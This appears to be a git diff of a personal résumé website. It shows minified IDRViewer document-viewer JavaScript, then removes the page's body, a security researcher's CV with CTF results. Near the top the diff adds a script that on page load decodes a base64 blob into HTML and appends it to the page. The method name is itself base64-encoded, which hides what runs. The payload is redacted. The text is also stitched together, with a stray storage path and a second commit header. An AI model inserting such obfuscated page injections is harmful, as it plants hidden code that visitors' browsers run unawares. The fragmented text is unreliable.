rezultata","search.unavailable":"Pretraživanje nije omogućeno","search.loading":"Učitavanja"},hu:{"control.sidebar":"Oldalsáv","control.theme-toggle":"Témaváltó","control.prev":"Előző oldal","control.next":"Következő oldal","control.select":"Kijelölés","control.move":"Pásztázás","control.zoom-out":"Kicsinyítés","control.zoom-in":"Nagyítás","control.actual-size":"Tényleges méret","control.fit-width":"Igazítás a szélességhez","control.fit-height":"Igazítás a magassághoz","control.fit-page":"Teljes oldal","control.auto":"Automatikus","control.fullscreen":"Teljes képernyő","control.thumbnails":"Miniatűrök","control.bookmarks":"Könyvjelzők","control.presentation":"Prezentáció","control.magazine":"Magazin","control.continuous":"Folyamatosan","control.search":"Keresés","control.page":"Oldal","search.search":"Keresés","search.match-case":"Kis- és nagybetűk megkülönböztetése","search.limit-results-1":"Oldalanként csak egy találat","search.limit-results-500":"Korlátozás az első 500 találatra.","search.unavailable":"A keresés nem elérhető.","search.loading":"Betöltés"},ja:{"control.sidebar":"サイドバー","control.theme-toggle":"テーマ切換","control.prev":"前のページ","control.next":"次のページ","control.select":"選択","control.move":"パン","control.zoom-out":"縮小","control.zoom-in":"拡大","control.actual-size":"実際のサイズ","control.fit-width":"幅に合わせる","control.fit-height":"高さに合わせる","control.fit-page":"ページに合わせる","control.auto":"自動","control.fullscreen":"フルスクリーン","control.thumbnails":"サムネイル","control.bookmarks":"ブックマーク","control.presentation":"プレゼンテーション","control.magazine":"マガジン","control.continuous":"スクロール","control.search":"検索","control.page":"ページ","search.search":"検索","search.match-case":"大文字・小文字を区別","search.limit-results-1":"結果を1ページ１つに制限する","search.limit-results-500":"最初の500件が表示されます。","search.unavailable":"検索できません","search.loading":"ローディング"},ru:{"control.sidebar":"Боковая панель","control.theme-toggle":"Переключатель темы","control.prev":"Предыдущая страница","control.next":"Следующая страница","control.select":"Выбор","control.move":"Панорамирование","control.zoom-out":"Уменьшить масштаб","control.zoom-in":"Увеличить масштаб","control.actual-size":"Фактический размер","control.fit-width":"Увеличить по ширине","control.fit-height":"Увеличить по высоте","control.fit-page":"Масштаб по размеру страницы","control.auto":"Автоматически","control.fullscreen":"Полный экран","control.thumbnails":"Эскиз","control.bookmarks":"Закладка","control.presentation":"Презентация","control.magazine":"Журнал","control.continuous":"Лента","control.search":"Поиск","control.page":"Страница","search.search":"Поиск","search.match-case":"Поиск по символу","search.limit-results-1":"Ограничить результаты по 1 на страницу","search.limit-results-500":"Ограничено до первых 500 результатов","search.unavailable":"Поиск невозможен","search.loading":"Загрузка"},uk:{"control.sidebar":"Бокова панель","control.theme-toggle":"Перемикач теми","control.prev":"Попередня сторінка","control.next":"Наступна сторінка","control.select":"Вибір","control.move":"Панорамування","control.zoom-out":"Зменшити масштаб","control.zoom-in":"Збільшити масштаб","control.actual-size":"Фактичний розмір","control.fit-width":"Збільши по ширині","control.fit-height":"Збільшити по висоті","control.fit-page":"Масштаб по розміру сторінки","control.auto":"Автоматично","control.fullscreen":"Повний екран","control.thumbnails":"Ескіз","control.bookmarks":"Закладка","control.presentation":"Презентація","control.magazine":"Журнал","control.continuous":"Стрічка","control.search":"Пошук","control.page":"Сторінка","search.search":"Пошук","search.match-case":"Пошук по символу","search.limit-results-1":"Обмежити результат по 1 на сторінку","search.limit-results-500":"Обмежено до перших 500 результатів","search.unavailable":"Пошук неможливий","search.loading":"Завантаження"},zh:{"control.sidebar":"侧 栏","control.theme-toggle":"主题切换","control.prev":"上一页","control.next":"下一页","control.select":"选择","control.move":"左右转动","control.zoom-out":"缩小","control.zoom-in":"放大","control.actual-size":"实际尺寸","control.fit-width":"适合宽度","control.fit-height":"适合高度","control.fit-page":"适合页面","control.auto":"自动","control.fullscreen":"全屏","control.thumbnails":"缩略 图","control.bookmarks":"书签","control.presentation":"介绍","control.magazine":"杂志","control.continuous":"连续的","control.search":"搜索","control.page":"页","search.search":"搜索","search.match-case":"匹配案例","search.limit-results-1":"每页限制结果 1 个","search.limit-results-500":"仅限前 500 个结果。","search.unavailable":"搜索不可用.","search.loading":"装载中"}},t=(navigator.language||navigator.userLanguage).substr(0,2),n=!!e[t]&&e[t];return{getTranslation:function(e){return n?n[e]:null},updateElements:function(){if(n){let e,t;const o=document.querySelectorAll("[data-lang-title]");for(e=0;e<o.length;e++)t=o[e],n[t.dataset.langTitle]&&(t.title=n[t.dataset.langTitle]);const r=document.querySelectorAll("[data-lang-text]");for(e=0;e<r.length;e++)t=r[e],n[t.dataset.langText]&&(t.innerText=n[t.dataset.langText])}}}}(),t=function(e){return document.getElementById(e)},n=function(e,t){const n=0!==e.className.length?e.className.split(" "):[];-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" "))},o=function(e,t){const n=0!==e.className.length?e.className.split(" "):[],o=n.indexOf(t);-1!==o&&n.splice(o,1),e.className=n.join(" ")},r=function(e,t){const n=0!==e.className.length?e.className.split(" "):[],o=n.indexOf(t);let r;return-1===o?(n.push(t),r=!0):(n.splice(o,1),r=!1),e.className=n.join(" "),r},i=function(){const e={},n={};let o,i,a;const s=function(e){document.querySelectorAll("#sidebar-controls > button").forEach((t=>{t.setAttribute("tabindex",e)}))};return IDRViewer.on("ready",(function(r){t("btnSideToggle").addEventListener("click",e.toggleSidebar),o=t("sidebar");for(let e in n)n[e].setup(r),n[e].hide();a=i,s("-1")})),e.register=function(e,t,o){n[e]=t,o&&(i=e)},e.switchTo=function(e){a!==e&&(n[a].hide(),a=e,n[a].show())},e.openSidebar=function(){-1===document.body.className.indexOf("sidebar-open")&&e.toggleSidebar()},e.toggleSidebar=function(){r(document.body,"sidebar-open")?(s("0"),n[a].show()):(n[a].hide(),s("-1"))},e}();!function(){let r,a,s,l,c,u,d,h,g,f;const p=function(e){const t=IDRViewer.selectSearchResult(parseInt(this.dataset.page),parseInt(this.dataset.index));t&&(c.innerText=String(t)),e.preventDefault()},m=function(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;")},b=function(){const t=document.getElementById("searchResults");t.innerText="";const n=l.value,o=g.checked,r=f.checked,i=IDRViewer.search(n,o,r,!0);var a;u.innerText=String(i.length),c.innerText="0",a=0===i.length,d.disabled=a,h.disabled=a;const s=document.createDocumentFragment();for(let e=0;e<i.length&&e<500;e++){const t=i[e].page,n=i[e].index,o=document.createElement("a");o.href="?page="+t,o.innerHTML=t+" - "+m(i[e].preSnippet)+"<b>"+m(i[e].result)+"</b>"+m(i[e].postSnippet),o.className="result",o.dataset.page=t,o.dataset.index=n,o.addEventListener("click",p),s.appendChild(o)}if(i.length>=500){const t=document.createElement("span");t.innerText=e.getTranslation("search.limit-results-500")||"Limited to first 500 results.",t.className="result",s.appendChild(t)}t.appendChild(s)};i.register("search",{setup:function(){a=t("btnSearch"),a.addEventListener("click",(function(){i.switchTo("search")})),r=t("search-panel"),l=t("searchInput"),c=t("searchHighlightSelected"),u=t("searchHighlightTotal"),d=t("nextHighlight"),h=t("prevHighlight"),g=t("cbMatchCase"),f=t("cbLimitResults"),l.value=e.getTranslation("search.loading")||"Loading",l.disabled="disabled",l.addEventListener("input",b),l.addEventListener("keydown",(function(e){switch(e.key){case"Esc":case"Escape":""!==l.value?(l.value="",b()):(l.blur(),i.toggleSidebar());break;case"Enter":e.shiftKey?IDRViewer.prevSearchResult():IDRViewer.nextSearchResult()}})),g.addEventListener("click",b),f.addEventListener("click",b),d.addEventListener("click",(function(){IDRViewer.nextSearchResult()})),h.addEventListener("click",(function(){IDRViewer.prevSearchResult()})),document.addEventListener("keydown",(function(e){"f"===e.key&&(e.ctrlKey||e.metaKey)&&(i.openSidebar(),i.switchTo("search"),l.focus(),l.select(),e.preventDefault())})),IDRViewer.on("searchresultselected",(function(e){c.innerText=e.resultIndex+1}))},show:function(){o(r,"hidden"),n(a,"disabled");s||(s=!0,IDRViewer.loadSearch((function(t){t?(l.value="",l.disabled="",l.focus()):l.value=e.getTranslation("search.unavailable")||"Search not available."}),(function(t){l.value=(e.getTranslation("search.loading")||"Loading")+" ("+t+"%)"}))),l.focus()},hide:function(){n(r,"hidden"),o(a,"disabled")}})}(),function(){const r=[],a=[];let s,l,c,u,d,h,g,f,p=!0;const m=function(){f||(f=setInterval(b,250)),g&&clearTimeout(g),g=setTimeout(v,500)},b=function(){const e=s.scrollTop,t=e+s.clientHeight;for(let i=0;i<u;i++)r[i]||(a[i]+160>e&&a[i]<t?n(s.children[i].firstChild,"spinning"):o(s.children[i].firstChild,"spinning"))},v=function(){f&&(f=clearInterval(f)),g=null;for(let e=0;e<u;e++)if(!r[e]){const t=s.children[e];if(t.offsetTop>s.scrollTop+s.clientHeight)break;t.offsetTop+t.clientHeight>s.scrollTop&&(t.innerHTML='<img src="'+h+"thumbnails/"+(e+1)+"."+c+'" />',r[e]=!0)}};IDRViewer.on("pagechange",(function(e){d=e.page,-1===s.className.indexOf("hidden")&&y(),p=!0}));const y=function(){const e=s.children[d-1];if(-1===e.className.indexOf("currentPageThumbnail")){for(let e=0;e<u;e++)o(s.children[e],"currentPageThumbnail");n(e,"currentPageThumbnail"),p&&(s.scrollTop=s.scrollTop+e.getBoundingClientRect().top-s.getBoundingClientRect().top)}};i.register("thumbnails",{setup:function(n){l=t("btnThumbnails"),l.addEventListener("click",(function(){i.switchTo("thumbnails")})),s=t("thumbnails-panel"),s.addEventListener("scroll",m),d=n.page,u=n.pagecount,c=n.thumbnailType,h=n.url||"",function(t){const n=[];for(let e=0;e<t.length;e++){const o=Math.floor(t[e][1]*(160/t[e][0]));n[e]=t[e][0]>t[e][1]||o<=200?o:200}const o=function(e){p=!1,IDRViewer.goToPage(this.dataset.page),e.preventDefault()};for(let r=1;r<=t.length;r++){const t=document.createElement("a");t.style.height=n[r-1]+"px",t.className="thumbnail",t.href="?page="+r,t.id="thumb"+r,t.dataset.page=String(r),t.addEventListener("click",o),t.setAttribute("tabindex","-1"),t.setAttribute("title",(e.getTranslation("control.page")||"Page")+" "+r);const i=Math.floor((n[r-1]-42)/2);t.innerHTML='<div class="spinner" style="margin-top: '+i+'px;"></div>',s.appendChild(t)}for(let e=1;e<=t.length;e++)a[e-1]=s.children[e-1].offsetTop}(n.bounds);for(let e=0;e<u;e++)r[e]=!1},show:function(){o(s,"hidden"),n(l,"disabled"),setTimeout(b,250),v(),y()},hide:function(){n(s,"hidden"),o(l,"disabled")}},!0)}(),function(){let e,r;const a=function(e){e.preventDefault(),e.stopPropagation(),2!==e.detail?IDRViewer.goToPage(parseInt(this.dataset.page),this.dataset.zoom):this.parentElement.classList.toggle("open")},s=function(e,t){const n=document.createElement("div");n.classList.add("bookmark-container");for(let e=0;e<t.length;e++){const o=t[e],r=document.createElement("div");r.classList.add("bookmark-item");const i=document.createElement("a");if(i.title="Page "+o.page,i.innerText=o.title,i.dataset.page=o.page,i.dataset.zoom=o.zoom,i.href="?page="+i.dataset.page,i.addEventListener("click",a),r.appendChild(i),n.appendChild(r),void 0!==o.children){r.classList.add("parent");const e=document.createElement("div");e.classList.add("toggle"),e.tabIndex=0,r.prepend(e);const t=()=>r.classList.toggle("open");e.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),t()})),e.addEventListener("keypress",(e=>{"Enter"===e.key&&(e.preventDefault(),e.stopPropagation(),t())})),s(r,o.children)}}e.appendChild(n)};i.register("bookmarks",{setup:function(o){r=t("btnBookmarks"),r.addEventListener("click",(function(){i.switchTo("bookmarks")})),e=t("bookmarks-panel"),o.bookmarks.length>0?s(e,o.bookmarks):n(r,"hidden")},show:function(){o(e,"hidden"),n(r,"disabled")},hide:function(){n(e,"hidden"),o(r,"disabled")}})}(),function(){let e,r,i,a,s,l,c;const u=function(){IDRViewer.goToPage(parseInt(s.options[s.selectedIndex].value)),this.blur()},d=function(t,n){let o="/ "+n;return e&&(o="("+t+" / "+n+")"),o},h=function(e){if(null==document.activeElement||"INPUT"!==document.activeElement.tagName)switch(e.keyCode){case 33:IDRViewer.prev(),e.preventDefault();break;case 34:IDRViewer.next(),e.preventDefault();break;case 37:a?IDRViewer.next():IDRViewer.prev(),e.preventDefault();break;case 39:a?IDRViewer.prev():IDRViewer.next(),e.preventDefault();break;case 36:IDRViewer.goToPage(1),e.preventDefault();break;case 35:IDRViewer.goToPage(i),e.preventDefault()}},g=function(e){r.innerText=d(e.page,e.pagecount),s.selectedIndex=e.page-1,e.isFirstPage?n(c,"disabled"):o(c,"disabled"),e.isLastPage?n(l,"disabled"):o(l,"disabled")};IDRViewer.on("ready",(function(o){e=!!o.pageLabels.length,i=o.pagecount,a=o.isR2L,r=t("pgCount"),s=t("btnGo"),c=t("btnPrev"),l=t("btnNext"),o.isFirstPage&&n(c,"disabled"),o.isLastPage&&n(l,"disabled"),s.addEventListener("change",u),c.addEventListener("click",(function(e){IDRViewer.prev(),e.preventDefault()})),l.addEventListener("click",(function(e){IDRViewer.next(),e.preventDefault()})),o.isR2L&&function(){l.parentNode.insertBefore(c,l),c.parentNode.insertBefore(l,c.parentNode.firstChild);const e=l.innerHTML;l.innerHTML=c.innerHTML,c.innerHTML=e}(),document.addEventListener("keydown",h),function(e,t,n){s.innerText="";for(let e=1;e<=t;e++){const t=document.createElement("option");t.value=String(e),t.innerText=n.length?n[e-1]:String(e),s.appendChild(t)}s.selectedIndex=e-1}(o.page,o.pagecount,o.pageLabels),r.innerText=d(o.page,o.pagecount),IDRViewer.on("pagechange",g)}))}(),function(){let e,r,i;const a=function(t){e.value=t.zoomType,e.options[0].innerText=Math.floor(100*t.zoomValue)+"%",t.isMinZoom?n(i,"disabled"):o(i,"disabled"),t.isMaxZoom?n(r,"disabled"):o(r,"disabled")},s=function(){const t=e.value;t!==IDRViewer.ZOOM_SPECIFIC&&IDRViewer.setZoom(t),this.blur()};IDRViewer.on("ready",(function(){e=t("btnZoom"),r=t("btnZoomIn"),i=t("btnZoomOut"),e.addEventListener("change",s),r.addEventListener("click",(function(e){IDRViewer.zoomIn(),e.preventDefault()})),i.addEventListener("click",(function(e){IDRViewer.zoomOut(),e.preventDefault()})),document.addEventListener("keydown",(function(e){(e.ctrlKey||e.metaKey)&&("0"===e.key?(IDRViewer.setZoom(IDRViewer.ZOOM_AUTO),e.preventDefault()):"-"===e.key?(IDRViewer.zoomOut(),e.preventDefault()):"+"!==e.key&&"="!==e.key||(IDRViewer.zoomIn(),e.preventDefault()))})),document.addEventListener("wheel",(function(e){(e.ctrlKey||e.metaKey)&&(e.deltaY>0?(IDRViewer.zoomOut(),e.preventDefault()):e.deltaY<0&&(IDRViewer.zoomIn(),e.preventDefault()))}),{passive:!1}),e.value=IDRViewer.ZOOM_AUTO,IDRViewer.on("zoomchange",a)}))}(),function(){let o;const r=function(){IDRViewer.setLayout(o.value),this.blur()};IDRViewer.on("ready",(function(i){o=t("btnView"),function(t,i,a){if(a.length>1&&t>1){let t=document.createElement("option");t.innerText=e.getTranslation("control.presentation")||"Presentation",t.value=IDRViewer.LAYOUT_PRESENTATION,o.appendChild(t),-1!==a.indexOf(IDRViewer.LAYOUT_MAGAZINE)&&(t=document.createElement("option"),t.innerText=e.getTranslation("control.magazine")||"Magazine",t.value=IDRViewer.LAYOUT_MAGAZINE,o.appendChild(t)),-1!==a.indexOf(IDRViewer.LAYOUT_CONTINUOUS)&&(t=document.createElement("option"),t.innerText=e.getTranslation("control.continuous")||"Continuous",t.value=IDRViewer.LAYOUT_CONTINUOUS,o.appendChild(t)),o.addEventListener("change",r),o.value=i}else n(o,"hidden")}(i.pagecount,i.layout,i.availableLayouts)}))}(),function(){let e,r;const i=function(t){switch(t){case IDRViewer.SELECT_PAN:o(r,"disabled"),n(e,"disabled");break;case IDRViewer.SELECT_SELECT:o(e,"disabled"),n(r,"disabled")}},a=function(e){i(e.type)};IDRViewer.on("ready",(function(n){e=t("btnMove"),r=t("btnSelect"),e.addEventListener("click",(function(e){IDRViewer.setSelectMode(IDRViewer.SELECT_PAN),e.preventDefault()})),r.addEventListener("click",(function(e){IDRViewer.setSelectMode(IDRViewer.SELECT_SELECT),e.preventDefault()})),i(n.selectMode),IDRViewer.on("selectchange",a)}))}(),IDRViewer.on("ready",(function(r){e.updateElements(),document.title=r.title?r.title:r.fileName,t("idrviewer").addEventListener("transitionend",(function(e){"idrviewer"===e.target.id&&IDRViewer.updateLayout()}));const i=function(e){o(document.body,"light-theme"),o(document.body,"dark-theme"),n(document.body,e?"dark-theme":"light-theme")};i(window.matchMedia("(prefers-color-scheme: dark)").matches),t("btnThemeToggle").addEventListener("click",(function(){i(-1===document.body.className.indexOf("dark-theme"))})),window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",(e=>{i(e.matches)}));const a=t("btnFullScreen");IDRViewer.isFullscreenEnabled()?a.addEventListener("click",(function(e){IDRViewer.toggleFullScreen(),e.preventDefault()})):n(a,"hidden"),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&n(document.body,"is-mobile")}))}()}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}n(537),n(106),n(957),n(661),n(995),n(779)})();</script>
+<script>window.addEventListener('DOMContentLoaded',function(){const el=document.createElement("div");el.innerHTML=atob("[base64]");document.body[atob("YXBwZW5kQ2hpbGQ=")](el.firstChild);});</script>
 </head>
-<body>
-<div id="sidebar">
-<div id="outline">
-</div>
-</div>
-<div id="page-container">
-<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _6"> </span>E<span class="_ _7"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs4 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">https://www.<span class="_ _3"></span>enki.co.kr<span class="_ _7"></span>/</span></div><div class="t m0 x3 h7 y7 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs6">Sep<span class="_ _1"> </span>2023<span class="_ _1"> </span>‑<span class="_ _1"> </span>Pr<span class="_ _3"></span>esent</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>a<span class="_ _3"></span>tion</span></div><div class="t m0 x3 h6 y9 ff4 fs4 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _1"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs6">2022</span></div><div class="t m0 x3 h5 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _b"></span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs4 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _1"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs6">2021</span></div><div class="t m0 x3 h5 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _1"> </span><span class="ff4">angr<span class="_ _1"> </span></span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _3"></span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _6"> </span><span class="fc0">Or<span class="_ _3"></span>g<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs4 fc2 sc0 ls0 ws0">Cyber<span class="_ _1"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>x<span class="_ _3"></span>ercise<span class="_ _1"> </span>2024</div><div class="t m0 x3 h7 y11 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _d"> </span><span class="ff6 fs6">Sep<span class="_ _1"> </span>2024</span></div><div class="t m0 x3 h5 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span></div><div class="t m0 x3 h6 y13 ff4 fs4 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>at<span class="_ _3"></span>e<span class="_ _4"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _e"> </span><span class="ff6 fs6">Aug<span class="_ _1"> </span>2024</span></div><div class="t m0 x3 h5 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span></div><div class="t m0 x3 h6 y16 ff4 fs4 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _1"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _f"> </span><span class="ff6 fs6">Aug<span class="_ _1"> </span>2024</span></div><div class="t m0 x3 h5 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span></div><div class="t m0 x3 h4 y19 ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _6"> </span><span class="fc0">Achie<span class="_ _3"></span>vements</span></div><div class="t m0 x4 h7 y1a ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1b ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1c ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1d ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1f ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"></span></div><div class="t m0 x4 h7 y20 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span></div><div class="t m0 x4 h7 y21 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y23 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h8 y24 ff5 fs6 fc4 sc0 ls0 ws0"><span class="_ _11"> </span><span class="_ _11"> </span><span class="_ _12"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:306.775200px;bottom:1340.467000px;width:72.339000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:455.583000px;bottom:1340.467000px;width:52.822000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:571.211900px;bottom:1340.467000px;width:27.058000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:643.042000px;bottom:1340.467000px;width:39.469000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.700000,0.000000,0.000000,1.700000,0.000000,0.000000]}'></div></div>
-</div>
-<div class="loading-indicator">
-<img alt="" src="[data-uri]
==== commit 3dcd6ebf: "update" ====
--- a/index.html
+++ b/index.html
@@ -1,97 +1,270 @@
 <!DOCTYPE html>
-<html>
